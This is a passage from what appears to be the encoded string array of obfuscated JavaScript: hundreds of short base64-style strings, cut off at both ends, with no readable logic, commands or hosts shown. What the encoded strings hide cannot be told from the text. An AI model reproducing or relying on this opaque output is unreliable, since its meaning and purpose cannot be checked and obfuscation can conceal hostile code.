wF8KV','wpPDpnvChcKP','MsKnQgN0','J8KKwoXDscOB','wo/CiVvCuj4VwrwvwolwNA==','Q8OxQMOFw6Q=','worDn1PCpGQ=','WsOSwrR4wqkKEsOUOsO/','wr5NeMO9w5Fzwp0=','wpzCosK7w7PDjcKQ','KsK5wojDmcOk','wovDklHClMKv','IcKDwpbCusOG','w5Ynb8OKwrI=','DMKpw4lQ','w4pWcHE8','G8OdBhpv','wr1uacOfw6I=','wrTCt3DCsyI=','wrcXYHrDiw==','W8OWwpo6w6Y=','Z0BHwrHDjQ==','wpF5w7HCkcOb','w4lMWkzDgg==','Gk50K8KMwpxTXQ==','w78pAsK4eMKA','L2tvw5nCu8KGwrTClw==','wr7DqmjClcK3','wrMGHhwU','McKDwo3CoMODDTjCkzY=','FEh2KQ==','wrDDjVQsw4s=','wpjCmMO6w7tcDzXDrSPCk8OI','GcKFwoXDncOgw6LDjWxN','D19pKsKUwrlOe1c3dD7CoBY2wp4ZTA==','w6Z5eDs=','w4phVGY=','w5RsDlNX','wohVw6/CvMO5VsO9wp/CoMKZZA==','w5NuWncwwpgNDgjCmUVqBiXDhg==','wp7Do2rCvw==','w7QAM8KHw6Zs','AzQ5Rw==','wq9OwqbCph8=','CnV0w5rCqg==','OcKBOTbCmg==','wpzCq8K8w7nDisKXAT/DiQ==','w48Bw4xpPA==','woA0PScfw5Auw45r','MlnCl8KVw7FzTMKCwpYDbcK4wpAhf8OwO1RD','woTCnMOhw71NCwLDpBbCjw==','FwY+PcOu','w4pkVUsawp4KFRXCjQ==','w5wEw4lJMANXwr3DiiA=','NMKzb09V','w6ZWNG5YDMOe','wpLCscO2wrU=','G0dUFsOv','ZcOoTDU=','H8K+QRhITy/DqsKEA8K5','wo3DomzCpn08JsO+w7jDscOaMsKiWBI=','GAzCmXhG','wpzDrXI6w64=','EsKww4U=','wo/CpsKn','wqMEKA==','w585w7k=','LHhdA8KRwrt6WV88SSLCuxUMwpIO','HcOgKThT','MzbCgnxBwoM=','MzfDvMKRw4I=','QMOzc8OGw60=','JsK6dnRC','wrHDoVESw5w=','dj4uI8Ozw48xwp4=','f8OffBkL','CC8tIsOa','w5NgwqjChk8=','JMKHwqHDvcOF','PxMhFsOb','w5h+e2kr','KMK4wobDjsOt','w7UTLcOIwqQ=','FHNXF8Kp','w5fDsDfCrg81YcO2wqDDoMKqOMOxSlY=','GMOAwpYtwrs=','CsKNworDqMOi','MsKDcCZubyvDmMKgL8KBwoU3JMO8wrw=','wovDqnYaw4M=','AHtyw5/CrA==','w4psM39b','w5vCv8O4w6jCmsKYWDnCmA==','wojCkcO2w7pB','IlHCh8KGw6R1dsKOwoAQBcKJwoIuSg==','wogzX1/DgQ==','wrvDhFPCqsK9','MsO7wo4+I17CpSJjw4Mfwpo1wpHClg==','w5fDsDHCrgw1YsO2wqfDoMKqOMO2SlA=','w5w1Tw==','woLDpWvCtg==','MTsBwo/Crw==','wo7CqsKnw7DDicKDCSzDgg==','OCjCo1xO','Bg0RwrfCuQ==','w6dyHHhb','Q04nAXg=','BsKyaU5G','wo1eW8Oew70=','w4MhUTbDpkfDllUxIg==','w4EuN8OXwr9EWcKPwpDCqh/CsAjCucKEU2xZwos=','KlR6w5/CgQ==','w7JJSV/DnQ==','BMOKbFt+','w6HCrMKVw77CtA==','wrtEw7rCnsO/XsOPwozCtw==','w4ZBw5dswpLChiAXKnciw7DCjw==','woYgTmg=','wqFPw7XCpg==','woRUw7/CrcOT','w5QRe8OUwpg=','wrzDmlPCucKo','S3hEwp/Dkw==','w6vCuMKkw6DCoQ==','w69YMmt0','w7NNJ2tNG8OewpPDnsOEfTbCgmfCocOZw6Zqw4jDg8Kf','wofCqMOlwqLCo8KlCChnT8Orw4JeWMKBcEYmRQ==','wprCmMO5w7BDBBHDhyvCjsOfWEXDikXChcKXw7M=','acOHfcOMw6HCuA==','HV9vLMKOwrA=','wpTDtlUSw6rDkXfCmsOiJcOFw70=','OXhnw5LCgsKuwo3Cs1vDo04=','wpTDrWLCt3MoIcOpw7/DucOsCMKiWAEqYg==','w77DrsK8wrg7w6bDkMOrEcOg','wpHCtcO9wrXCocKyGRg=','wrhaYsOvw5tzwr8lw5jDsMOXwpcc','ZsO9SiQc','w5xpXWcnwoQTHwjCgXQ=','wo7CqsK7w6fDnMK0CSLDicKGwrlow4JgaxE=','wq5McsOew64=','GzYyQcKk','w6dPYnLDqw==','Pzk8P8O6wo9gw7RAw4o7TXfDoQNc','wobDpWvCtg==','ZGMhK0oBXcOsIwFABcOFfcKRA8KQw64=','JcKddGx8','MnZIE8O2','w4IuEMKZw7k=','wr7CmMOgw5di','wpwcVmvDiQ==','e8O7wos8w7o=','Nk50PsOw','w58lJsK+XQ==','w70yfcOdwrk=','JlrCn8KSw7Q=','VsOcYxo2','MA0XwoDCuA==','wo1UXsOLw5w=','wpLDiGcow5g=','HW5Cw4TCtQ==','PcKKwoXCp8OHEA==','w6ZQKH1pDMOfwrHDksOTfAA=','HzAufsKww4/DgMOw','E8OoelJHR8OKwpk=','AF9JM8OLw7jDo03CiyTCsg==','KkjCh8KXw61fZsKf','Y8Ofwqouw5tGVcOewptew7LDp8Od','AiEuUsKlw57DrsO5wpTDh8OB','wqLDkFA5w45Aw7p8w4hF','JQ/DpcKMw70=','RsORZxoX','woDCgsKlw5PDmQ==','w6nCuMKkw7HChA==','w4ROw7Z/wp4=','KMOVBz5+','wqfCo8OzwqLCjg==','wr3CsMKEw5bDjA==','ZzUZw6crSsKkwqA=','HcOVwr07wrs=','wpzDpF0Sw6g=','wozCnMObw5tb','woA5MD4=','w7fDoMK9wrk/w4DDr8O/GMOxajQRwrI=','w6Z5eDtvw7w9Qg==','wprCkkjCrw==','NsKDwpbCtsOOAQbClyNrwqfCuMKhSQ==','GcKAwoTDrsOEw6jDnmw=','GVhHw7LCkMKCwrbClHY=','MynCmWVfwoHDvA==','H8OnFy9LJcKX','w4MsI8Kzw4o=','EUjCpMKkw6k=','wqLDnlE6','wrHCiMOdwprCrA==','wpTDkUrCoMK2','JsK9VXNM','KhsUwoDCgsOZM2HCjgbCuw==','w4JPU2zDrQ==','KkjCh8KXw61aZ8KJwokDTQ==','JUFuGMOe','R2k6NkU=','w6FAdV0qQWI=','wofDtl4b','w5Y8e8OWwqI=','ecOaasOZ','OEBhw4fCgQ==','w5LCgMKGw6XCvQ==','w5t9w4Z9wr8=','OcOewp0Dwrg=','wo/CscOlwrPCqg==','S0pWwp7DlggwKmE/woo=','G2daBsO0','w7t5az1K','fsOfwrkow4A=','BA/DgMKVw6E=','w4I7YMOwwp8=','w49aVmDDug==','wrZUwqfCoBc=','IMKSFzrCmA==','CifCtFdZ','w4nCuMK+w7bCgg==','wqnCksKIw7LDkQ==','CwzChnJL','CMKkVhxZQBnDj8KTDg==','CllpNsKRwrpw','w6rDqcKwwr87','w5dvUGgGwp0UCTTChmM=','UE5Qwo7Dlys7','AcOtCjxT','YRY6w401','GgvDucK5w7k=','IHJhw5XCuA==','cEEcLkk=','wr3Dpnklw5g=','wozCkUvCvgA=','OjHCp3J8','w5wBw4hkFBFXwrHDkDzChA==','PMOmEx5M','GMOfwpAZwrA=','U2B0worDtA==','IMK7GQDCqg==','woc/OiURw48Tw5t+','TFlKwrbDqQ==','KBwGwpDCj8OhAmDCmQ==','wovDsVQEw4zDilHCi8OuLMOZw7o=','wqVZd8Opw5Niwqchw5bDssO2woc=','ZDcMw60KScKMwqAHZg==','YMOHcMOmw4I=','GklLIcOaw6nDoknCmTM=','w4lwX2oH','IcO5fFRfb8OcwoTDnMKrwo5sw7vCqWU=','HMOtGTp2IcKHw4BowoxW','GcOXwqY2wqA=','EsKyw5t9wpQ=','MBLDg8Kfw50=','w4jCusKaw7DCpg==','eGkgI18=','w4xLw6dRwr0=','w5Egb8OJwrRMVcKRwoE=','wrxXw6vCq8OE','HTYiEcOh','Vl5RwpU=','EBnDicK7w6d6asO9wrjDpcKHwqnCr8OsLRBl','DF18IMK1wrRqeVg3Tg==','wqfCpcKBw5bDgA==','JsKIZlNx','D8O8a0NW','w58Uw451PA==','wpfDo1MDw4w=','wpTDv0AWw5rDm0rCi8OmOcOSw6Y=','EMKgw4ZOwppM','BcOKBg9Q','wrtVw6/CoA==','YcObwqwvw6lheMOkwpBew7LDvcOmw4zCqnPCsHw=','w5A2L8Kkw7A=','w6IdHsKRWA==','w7nDtcKDwq0S','Oi4uIMOmwpx3','IRsEwobCo8O7','wp3CscKlw53DhsKUHTE=','J8Kewo/CncOMFCPCgg==','CsO7Z1ZIa8Oc','wpLDp3/Cp3E=','wqNMXsOqw5N4','IcKTS0hjM3R/T3Np','w6pqXkIE','w40SFMK5w5o=','M8O6W2h2','w7V5cz1kw7o3Q8O1K0d/P8OZw7x8w5JWJA==','woIjUQ==','wo4kW3jDgU3DjFgQKH9rwprCnsKnwozDnQ==','G8KEwpDDvsOkw6LDqmhYw6wHwrDDgg==','woMgT2/Dl0XDhVkKJnlswr8=','wp0kUH7DikXDll8vIn4=','HgMsdsKe','D8KpUDhJXgXDjMKNDMK0','HcK5UBZsRgvDpQ==','w6AmCcKyVMKFwrfDrsOBBwg=','w6dbeEwuQVPCpnZDdGbCgMOWHMKBw5XCiE3Dsg==','K1Faw5bCqg==','MD7DncK4w54=','w6YTKcKxQA==','H8O4Hy1PJcKXw7dlwpFRCiHDgy1LLTByScKW','b8OTeT4O','wrFPw7PCpcOZTsOM','eMOQdcOCw6PCuMOlYm9uCw==','wojDnmrCkcKd','YMOKwqw5w5x3XsOZwptHw7TDgcONw4zCqnvCvW8xwrsN','HcOmYEVKYMOawrHDo8Klwoxmw7fCqWQ=','ZzAYw4YJRsK1wqgEfGs=','Dg3Dg8KOw4t8e8Ot','MwEgQcKE','w5QXBMKlTA==','DcKEwoXDqsO8w6vDjno=','X1Q2InM=','w6FAdV0KS3HCilZpYUfCm8ON','w7LDocKhwqg8w5HDjcOxD8Ot','wp3DvnzChMKL','w6FKKn9I','DMKZwpfDucOow6TDjl1aw7E6woTDiMK7w5dqSMKgEw==','EA3DncK2','wpYlHQQ5','Q0d4wpvDqw==','FkNCIcOa','OMOqw5AQNg==','OykIccKa','wrfDrkPCo2c=','HcKSIyPClg==','OX1mw6HCpsKqwo7CtUE=','C8OpCg9aJ8KWw7dlwpFRDDbDmStPIDA=','PXFlw5k=','w6IZw4BVPQ==','LVVjw6XCpw==','wpLCpcOiwrg=','wp0wRHM=','KxUH','RMOMd8O5w7E=','V8O/wqsdw5I=','w4YndMOQwrNOSMKywofCqxzDtBrCtcKF','J2xtw6fCrsKowpzCow==','EcKGdhdR','DT0+dcKr','wqzDiFUjw68=','GSoINsOU','ImF/OcOW','w7I8UMOpwpk=','K05kw7HCjA==','LMK+YHZz','w7QALMKqw6A=','wpvCpMOQwqjCpw==','w59acEgw','O2VNMsKh','Hm1Kw7rCgA==','w7rDncKuwp4c','MMKjwpvDhMOk','w4xAaw5k','wqpVw6jCp8OGV8OZwpDCkcKefcKywpo=','NRwawpHCog==','wonCtsK9w7vDuMKICTzDqsKjwqVkw5tgdxo=','w7EyGsK4ScKIwqLDtMOtFwkvwoLDnQhs','IcKYwoLCoMOH','w4VJWmwp','wrrCosOwwqjCjg==','UcO5wqwiw78=','K8KEw7lswqc=','FzQYB8OQ','w6QmHMKwfMKQ','IxAkNcOk','w6DCsMKiw6bClRQIw5VDTw==','BhHDnMKtw55Lf8O5wrXDkMKGworCp8OrOQE=','fsOdfcOD','Q1NWwo/DnychEGMzwpY=','w6NKSD1r','wossWX/Dk03Dj1koMnk=','w5ZWJWNy','wphJw7jCnsOk','bHkFLEc=','HsOIw4g1HA==','QMOtwrgSw4I=','N8Kzw51rwqI=','wp4xTnfDog==','B8OCwqs5wq0=','w4ZgfSpR','w71qw4F7wrQ=','IcKYwprCuMOH','w68RIMKDw6psKQ==','w7ZQenrDrw==','woAzOA==','NMKFwo3CsMO2DTvCkyt7wp4=','GsKxwqvDscOw','PMKJwpvCoMOvBSLClSw=','C8KIwo3Drw==','OXhnw5LChsKrwoE=','JcKYYXF9M3FZXA==','CsKUwpHDucOsw6nDjllew64rwprDj8K5w5hmSQ==','JcKUKSHCicO5DT/Cqg==','GcOsemFOacOLwrfDuMKvwo0=','w5V4aX7DgB/CrcK1Gw==','AzQyR8Kdw5rDmsO9wpI=','w7URJcKBw7d9HcKrPMOnCUXDgQ==','WH0CJ2c=','wqvCisOGw79g','wo43TVDDpA==','wrw0Kh4k','GsKsw4ZNwr5WTWkQKiHChQ==','w5JNeU3DoA==','w5l1QXEWwoMKKgbCk2VSFibDkMOkw4g=','w5UsfMOywr9FS8KHwoc=','LD87OcOgwpw=','wqLDmm0Zw7A=','w40ow5pHKg==','NEzCn8KRw6ZiZ8KD','wofCnMOjw7dCIxLDuQ==','esOvTSMccg==','w7t5az1Kw5o9Xw==','w6zCuMK0w5/CjS0Kw4k=','EBnDicK7w6d6asO9wrjDpcKH','LENkI8O8','w4plXWcawoMZPA7CmmRRAj/DkcOpw5/DoQ==','wrbDm1HCsVY=','MsK3XUZ2','NTLClHRbwoE=','w4J1dGnDpz3CscK+HX/DpA==','esOQdsOJw7zCs8OBSGdzHE5WUcOswr/Crzc=','wpDDpGDCvA==','BUpDNsOWw7PDiWrClinCvsK/w4fCikvCpxXDmA==','w6J9Zypuw7IgQsOXEVBwKMOZw4NJw4dGJw==','JTrCgHRBwoDDjMKZwqtzW1oHw5A=','CMO9Cg5I','w4t1VnEK','LWh0w6bCvA==','ecOYZREe','w5LDicKnwp8E','YGJswrnDoQIaEUgP','w7zCqMKHw5vCmg==','w5NCfUok','K8KbwpvDg8O5','w60OO8Knw6ZsEcK5DsOtDUU=','w6MYbsOrwpw=','LSPChHZHwq3DvMKE','wrPCq8Otw61+','w7IiKcKkw7s=','ZzUZw6cvQcK4','ID07M8O+wrBhw4o=','P8KNwpfCt8OKLTLCjg==','w6MXBsKQdQ==','w77DrsK8wrg7w6zDm8Om','w70mGsK0ccKtwqfDtQ==','AcOGwrY0wrwMK8OcOMO5GA==','LDg5McO4wppgw71Pw547XFPDkAVeXg==','Dh3DlsKqw7p6ecO7wp3DocKAwobCog==','w5VmVXAWwpk=','eXgyMk4=','wop/wqPCkCIDw50bVcKDHwE=','QxIJw4gq','Mm/Cm8KVw7Q=','wq7DnkEWw4NRw6l1','MAgBwpPCmsOwMg==','VkpFwpjDjRA6F2MqwpDDmAE=','wpfCoMO1wrHCtsKjMR12VMO3','w4VAw6V0wpE=','wpvCpsKlw7HDi8KQDSE=','w7HCq8K2w6bCig==','JsKVIxLCg8OoHz4=','wqPDs1o5w4o=','woDDjWQBw78=','W8OmYjM6','JMKHwpnCocOt','w4Jnd24Q','w7oOBMKSUA==','w6cpV8OMwqM=','PhIBBMOZ','w7IEMsKVw659AMKrL8OhKETDig==','woHDpUAYw5s=','ZWo1NU4Z','EBnDicK7w6N/Zg==','eUIdEmQ=','w51Jw6dowp0=','JcKZdUF7JGtdQGNp','woA1JSMTw4Q=','BUpfNMOQw6/Dg03CkSTCvw==','w5gJw4JoNxc=','w4spbMONwrFBSMKLwprCqjnDqR/CosKD','wo/Cj1HCtDwX','J3h2w57CqMKuwo3CuVzDqG7DnT3DnMKI','ZcOsWTYWdMOjKxLDm24=','RURHwo3Dmw==','ZGMk','wrlFw6/CvcO7XsOowojCosKSWcKzwpA=','Qk0PwpzDnTA8MmM=','KCPCg1ZDwoXDq8KP','wroFDQks','JcObwp0Hwo4=','GMKLw6puwrs=','BMKnw7t5wrg=','DsKiw6l+wqM=','wpDCt8OQwofCjw==','w7bDt8K8wqkyw4bDi8OKGsOsUwsHwrhhXsKPZcOE','IsKEwq/Dj8Of','w7BYIXxKKsOVwpTDnsOdexDCkg==','OMOfw6c0Jg==','w6AmCcKyUMKAwrs=','w6JKe0gTQH4=','GcKzw71LwqY=','w7J6AFh+','Dn9dBMK/','NxsHwobCo8OxLg==','w519Uxp0','ZMOMwqw7w5h3Xg==','wprDkVLCoMKYw7FgEcKODlLCu0l6wpg/Vg==','JBUOwpfCj8O7Il/Cmx3CpT1Xw4XCpA==','dsOmRSQcaMO6Gg7Dl33CsijDjDM=','wrTDmlMyw4dS','wp3CilXCrRERwpMvwopiJMKA','wroiYVDDog==','GD8MX8K4w4s=','wr/DuXDCh8KBw5ZBIcKfLnXCkUA=','w78hCMKkfMKQ','w6Fqfi5Sw7Y9','wovCh1vCuBsUwoc=','w5J4fW/DrwrCscK0','wqnDmUMow4dR','eWk/I0gZUcOy','wpk9PCkVw6ojw4w=','w79KaE4ybWLClw==','NB8MwobCicOhM2s=','D1dLK8Kp','w63CjMKiw5PCnQ==','woLDpWvCtm47MMO8w77Ds8OqNw==','wqzDvWY2w4Y=','w6FOcEg5UGPCiw==','w4ZBw5dswpLChiAXK2Yww7HChsO1QifDkMOvw6gc','Q113wp/Dtg==','Nj8qwrLCqw==','w6RQMFBdBg==','wps6LjkYw5c=','ZWIGNk8MQMOzEBBaH8OHW8KHJ8Kaw6PChsKc','woF3wrnClxoyw5cYUsKY','woZPZMOww5M=','wofCrcKcw6TDjMKFHCDDv8Kiwqpzw4o=','w79KaE4yZ2nCmkpS','w6PDvcKtwq02w4vDi8OaGsOyRi4ZwqM=','KMKpXA1wSxPDucKTL8K4wqkEBcOLwpw=','w5hqw7zDhQ5Aw4RfQMOaFkplPlPDvMONw4o8BizCk8OqMAo=','MMKSY2hyFWlSWmViAg==','w7BpW1Qp','wpfCsVfClDc=','bsODwpDCpMODCmg=','w41+U3/DqA==','N8OkwrscwoI=','DjM6PMOyw5lrw51dwpguUEnDpERYG2jDhhJMwqh8UwHDhkfCmMOkAEkMwrw=','w7LCk8Kzw5DCqA==','wqXDtUQFw5o=','cD7DgmkbwpjCqcKAw6A=','FMKsw49BwoJNT3cN','wq8zKiAYw4AzwpRMD8Otf3LCnV7ClMKAFMOWw7w=','H8KdNxDCoQ==','wqXCt8OhwqjCtg==','PRUsRcKY','wqnDh0vCtE8=','ZsOxwqclw4Q=','JMOfQ2tD','w70qw5VuGA==','R8KEwo3Dr8OGw6HDuWZRw70rwrrDjg==','w7PCiMKbw5TCjQ==','w6VXLnhXHcOfwpPDnsOEfSDCn3/CtsObw7F3w47Dgg==','LHdow5bCocKswpzChFbDvknDujnDgsKZwrHDrcOrw4XDhQ==','w4phVGY6woMaHx8=','CMKgw5BdwqpNXmw=','CsOsdkVjb8OXwoTDo8KOwpN5','wpzCpsKxw6DDpMKFESDDnsKSwqJx','w7LCsMK1w6XCnDYbw5U=','fsOQYMOZw5nCvMOfa3xPHW1TQMO9woPCqzfCpA==','wonDrXHCsVYsJg==','woLDpWvCtn0mO8O+w6XDs8OzKMKiRA==','HyDCmXtLwqnDt8KJwqBi','wrPDiUnCn2c=','ZTEQw6YDV8KpwqsGVnAYw7s=','G8OnZlBBbcOLwrXDtMKywo5cw7bCoHPDvy/Cn14J','GMKsw54=','JEXCksKHw7ZYY8KKwos=','JcObwoUMwqQ=','wphzwrXCgD4Qw4EITsKoAwQ=','w63Cg8Kjw6TCvQ==','wrVbwqzCrB0=','w41Gw7RfwpnCiSAXF3cHw6vChMOk','YcOsUyQ1Z8O3Lw7Dqm7CtSjDjDMgJkhY','w61Ff04q','wobCqsO8w51P','wodZw5HCkcOz','IsO4w5swAFDCsWp0w78bwpY9wpHCgBzDlEI9','wp7CmMOvw6BmCw/DpDDCssOee0DDm1TCucKTw7M0','w6fDqsKwwq8Xw4zDicOt','Li4qMcOiwpxBw51Kw40lXEnDtCJLWmLDigNBwrQ=','wr5aacOuw7V5woEww5rDu8Oq','w5EtYsOQwpJJSsKR','woHDom3Cs1AqMMOew7LDpMOrF8KiWgM9fk9Cw5Q=','HcKEwpvDv8OFw6bDg2xNw5srwrrDnsKxw4hXWsK2Cw==','wr5XdMO0','X8OtwpQEw4o=','w49Be0UR','w6dqVGs4','ITLCgHBBwoDDm8KUwrprew==','I8KqTRdVWQLDjsKEA8KpwqUaCMOAwok=','CcK8QBhITyfDvcKVDsKlwqUb','w7RxcTo=','GMOpBit3IcKKw4ZywrtAIT3Dki1+Lzdw','w6fDqsKwwq8fw4TDhsO7DcOGQjURwrJ+Y8Kdc8Oc','FsOaFTpU','wpDCqMOQwqnCiA==','w453ck4h','esOkwr49w7k=','w5lLw6RKwp/CgiMXCw==','wpcpOjgYw40zw6RvBMOnU0XChVXCncKW','Z8ObwrU/w6t9VMO5wptRw7Q=','w49Gw6x4wrXCiDoGC2wvw6jCj8Oz','MMO0w40gD17Cpnt0w4ISwpQ8woY=','w50Vw4pzIA==','GMOTwrwywrwB','wrPDkn46w7A=','w4tGw6dywrk=','XGdJwoTDvA==','G8KhwrnCsMOb','wrfDoXfCksKv','FWZoM8Kp','w5XDhMKfwq86','ETTComRZ','JcOpw5E=','w5JpYw==','w6V2Sw9X','w6Z7w7Btwqw=','w6ocaMOVwow=','ciYMw60U','A8OFw4EzGA==','DcKIwpHDrsOqw7PDk2ZR','V8O3wp8Ow6tGc8OCwrA=','wqdGXcOTw4E=','wpx/wrjCvzw=','LUpJNMKO','GsKVwpE=','w6Ffbg==','w414f23DuBY=','EEFJ','BA/CvEVJ','I8KEcnZ/','w7I9CcKQXw==','dXx3worDlA==','wrnCtcKbw6XDng==','wrvCsMOtw6Ve','EcK1bhNb','FMKYwpnCh8Op','VMOxwqY+w6k=','w77CtsK/w7/CqDwFw5VB','Mx8YwpfCqcO6OHvCjBzCpw==','Uk5awonDui0jNw==','DMKtQxx1ThI=','w7BQa3vDuA==','ecOQdMOIw7bCqcODag==','wop/wqPCkDEew5YZTsKDBh58eQ==','w6ZQKH16EcOUwrPDicOTZR/Cn2E=','VU5OwpjDnTAwIA==','wossWX/DhEvDjEg1KGFjwrLCjQ==','w6YIL8KEw4B3PsK+OsOrDUzDl8KH','w6DDu8Kpwq82','TkJFwpXDki0yLHIKwo7Dlw==','K8O7KBhZ','FDQhYsK+','wqVZd8Opw5Ni','RsOeficT','wojCkk4=','aX42J18IYMOzOgFnBcOPSg==','wqBaScOjw5E=','R8O6ajEw','w6Z8eRZLw6AtSMOXOg==','woEsLCsJw4YJw5F2F8OKfEPCgGfCmcKWEMOJ','wpLCok/CtDM=','w7kGIMKhw7s=','HcK8VBxSTinDtMKIAcKp','KGlww5LCocKrwrrCuFrDqlk=','w40Qw59kNxRgwrrDkTXCkw==','wrwzZWrDsQ==','AcK/wprCpMOK','C8Kiw6NZwqo=','w4tKw6V1wpg=','KzUhNMOVwpZrw4Zbw5ckVULDsg==','w6bDv8Kswronw4DDssO/C8O3TwsawqRlQ8KVb8OZ','GMKsw55gwopc','ei00w6gB','wqLDllMSw4Zd','w7JxaRdGw6s=','E8Kjw45awotQ','w4DDmsKLwokW','w6jCvsK9w4DCoA==','IsOnMj1T','w41Gw7RVwpLCnw==','Jn9mw4TCqsK7','MQ7DvMKvw5w=','GcK9cB9+','w6DCsMKmw5vCiCE=','wp3DmUjCisK6w6A=','JsK5ZWx7','wo3CtsO3wqPCp8Ky','wojCn0XCiDw=','w4VYSGzDlQ==','w6gDVMOCwqc=','UBkGw4UW','ZsOOwqkqw5x3asOswpla','wqTCusOeworCrg==','w5UtdMOAwr9OW8KkwpzCqg7DkB/CpMKUUmtG','cMOxXyIYZcO6HhnDgH/Ciz7DhiwdNF5A','wonCnMO7w7dsAxjDpQ/CgcOPdkw=','BBHDmMKXw45j','w7l+eS1Hw6c=','wpRSwrnCsyY=','EMOfwqQcwqwR','w7IKQ8OJwqw=','IhIXAsOm','wrs5JwEJ','woRFw7PCg8Oi','RUdDwo7DjQo0KWM=','FFV8LcKUwrx5ckRyUDnCsB0MwpI=','w5jDpcKZwr4C','w4pAw6x6wp/CgA==','PXFyw5LCqsKlworCg0HDpQ==','CsOhfFRK','aEUCMls=','w5vDumDCoAM=','w5oFw51yMB9N','BgLDnsKRw70=','w4JQD31x','wozDvlUfw4XDl37ChsOza8OUw6BO','a0cXAGM=','worCpMO8wrw=','MjUuwqDCpQ==','woh/wrvCvRYJ','CMO8OwdJ','GhTCvU9D','ZcOoRQ==','wovClFnCqzcewosHwo1lJsKeB8O+','woXCosK9w7fDgMKBGw==','w45lS3c3woQICQ==','Y3g2K1g=','w50RBMKDSg==','HsKpQxBS','woHDuVY=','w7ZCamQ+XA==','AzQyR8KSw5TDjcOswoXDisOd','b8ObfA==','KHp0w57CucKq','C8OEKxx2','wq1Jw7LCrMOVVMOWwp3Ct8KYfMK7wo0a','BU5KN8O2w7nDlg==','wp/DmVDCp8Kdw7dgAcKrDkzCs2Fp','NxsHwobCp8O0ImzCgRfCoBhWw47CscONwrk=','MCPCl3BiwoXDrMKfwrtibH8Uw40WMUQ=','w7BYIXxwGsOC','FkBDJMOaw6/DmmHCnjPCucKaw4PCjQ==','YcObwqMvw41gd8Oswopcw6jDocOG','wrt1cCQPw6YqQsOXbkZ7IMOZw5Jp','Aw7DqMKOw6s=','RksdFGA=','fnpQwp/Djg==','AzQyR8Kdw5rDmsO9wpLDoMOAw5o=','IgvDjMKTw6M=','b8ObcMOMw7vCvsODWmtlDFBSScOqwrTCvi3CoMKK','CsOsdkVjb8OXwoTDo8KYwp9hw7fCqWTDiDrChVo=','M8Olw5MlIlXCnGp+w5k6wpEvwoc=','w5haw6duwo/CtDEeHGA3w6vCmA==','UsKpSh1zTCnDs8KPGcKowq4c','DsKEwpfDm8O7w6jDimxNw703woLDm8K4w49m','EMOmYFQ=','w4ZjA3tb','JMK8PhnCiA==','DcKJw5lHwoY=','w4ItbsOmwrlVUsKGwpzCqg3DnhLCucKSVHpnwosAHw==','wrpedsO/w68=','CMKqw5g=','IsOyw6UtNFTCrA==','w4oVw4NtKhNRwrfDnTfCsj3DnsKDcsKRdw==','w4EPw5VHLBxPwoHDmyvCkjbDkcKkcMKVcX94w5w=','wp/CpsKrw7/DgcKQLjDDgMK6wrhkw51sfRrChhXDkcKUwo7Dun8=','LTHCtmBDwojDq8KfwqFiel00w40QJ0DCq2o=','w7LDq8Ks','wqPCv07Cnh8=','w5hqw7/CiEENwogRDQ==','D8K4XRVZ','woHCvMOwwqPCscKKFQ92','w7taw5NmwrA=','w6NeeV8jd2PCg0FFc3zCng==','w4RzeWvDoh3CscKEDGLDosOqMsOBw55vw44cG3E=','wpzCpsKxw6DDpMKFESDDnsKEwq5pw4tsaiDCogjDmw==','w45lS3c/wowHHxXCpmVyBy7DgMOVw5vDoTs=','w7dTbEw0QFLCilxSQ3rCmsOR','wrLCpcOWw4ZZ','ASgua8Kg','w7kQO8KDbA==','wrtBw67Cu8Ozd8ORwofCrsKE','w7zDrMK6wpIc','w7J9bCo=','wolQf8Osw5NkwpsUw57DssO7wr8Nw6tUw6U=','woPCoMOhwrzCuw==','wrfDv2rCnMKMw51PMcKYI2zCmltewr4O','MsONw60SPQ==','McKWYgTCj8OpCDnCvQ==','wqTDnkYww4VXw6Vow4FEIiHCs0nDnA==','wprCnMOzw7BDBBHDtS3CkA==','CcO5YUFbZ8OBwo/Dog==','w4zDq8KuwoQnw43DisOzHQ==','L8OawqQ9wohxVsOswo1Mwr3Co8Oqw5zCvkXCvHQ3wr9OTMKpw5rCs0PDrcOj','wokjGm/Dr1HDj14=','woYvQHMSwoNA','wq5CcUp6V3TCjBkE','w77Cv8KDw7nCow==','PcOhwqktw7dwT8O5wopQw67CqMKVwpbCh37CuEQswrwWQsKkwoDDth/ClcK5MMKMWC50wp3CvMKxQCTChgLDl8KJw6HChRTClsO+','fcO9XyBDKcKh','L8O5DStULcK2w5VlwodR','fMOLwrknw4F8X8OhwpFew6TDocOR','CE9Ew5DDiy14K3M/wo7DkgdSwpHCgMKJw7Z4eMOgEsOIwrcCwohjw7HClMKVb8KSJhLCskA8GzwIwr7CtFXDm2NxegpZwobDh1/CpA==','EQPCtENd','w6kRw4R3Pw==','YgQOw6Av','Aj8uVsK3w5LDjcO9woQ=','w5J+Y2PDvAo=','w7NHw5BFwoc=','YH98KkIPR8K5MhFPRMOGRsKaSsKfw6U=','wp0xKS0Yw5A=','QsOTGjlkIsKGw5d0woZLY3nCmQBOKBtvTsKNJcOgw6bCklQOC8KPw751PcKeHMK8NQ==','w4liWVUY','wqHDr1bCmEk=','w7QhAsK+acOJ','DsKQw61KwqM=','AjggIMOl','wpXCp8OfwoLChg==','w4rDqGPDv0sgeMO5w77DuMO6KcKiWBNzaUpCw4nDiA==','wpxze8OZw4E=','OcKkwoDDnsOe','Q8OFQRMO','GwY+O8OG','woBawrfCrCE=','Gx0wa8KC','D8KpRQtfQg==','w6MiD8KlesKM','wq3CvE3CtgI=','EcOYwrM3wqQMJ8OTLcO2CcKefgHCng==','DMKPwoLDqcOlw6LDu2dew6U3wqDDk8K3w4k=','w6IZbcOBwqY=','YMOdwr8kw4R+bcOlwptaw6w=','D19pKsKUwrlJclU3UQ==','w7MCM8KPw690B8KiLcOhDQ==','w7ZuA15T','wprCk0jCshcewp4hwoRmCMKeH8OmB8OaDA==','Dkh3w5LCvw==','wo1jwrnCmzcfw5kPUMKJJQdtZ0bCocOU','FiQ+XMKUw5XDgsO6wozDgcO9w4TCiU7CnVvDniXDvA==','wrrDiWTCrsKr','IcKOZklnJmdOS254','w7UDYsOpwpo=','MwgBwo3CmcOlN33CjBzCpw==','wq48bXbDsg==','KF/ClsKGw7Jka8KTwosnYcKfwqw8W8O9IFtL','JWRVH8Oz','eTI5w6cw','YMORwrglw4xXVMOswpxTw6U=','D1NuK8KcwpBwe1I+WA==','wp3CiU7Cvjc2wpY3','D8KOwpHDqMOsw4HDk30=','woMjcH7DkQ==','wpzDnl/CocKyw71PG8K3DlTCvnBywoMy','YsOsSTcVVcOmKxjDl3w=','wpogVXzDq3fDil0jKHo=','woDDolsYw6M=','wovCiMOjw7t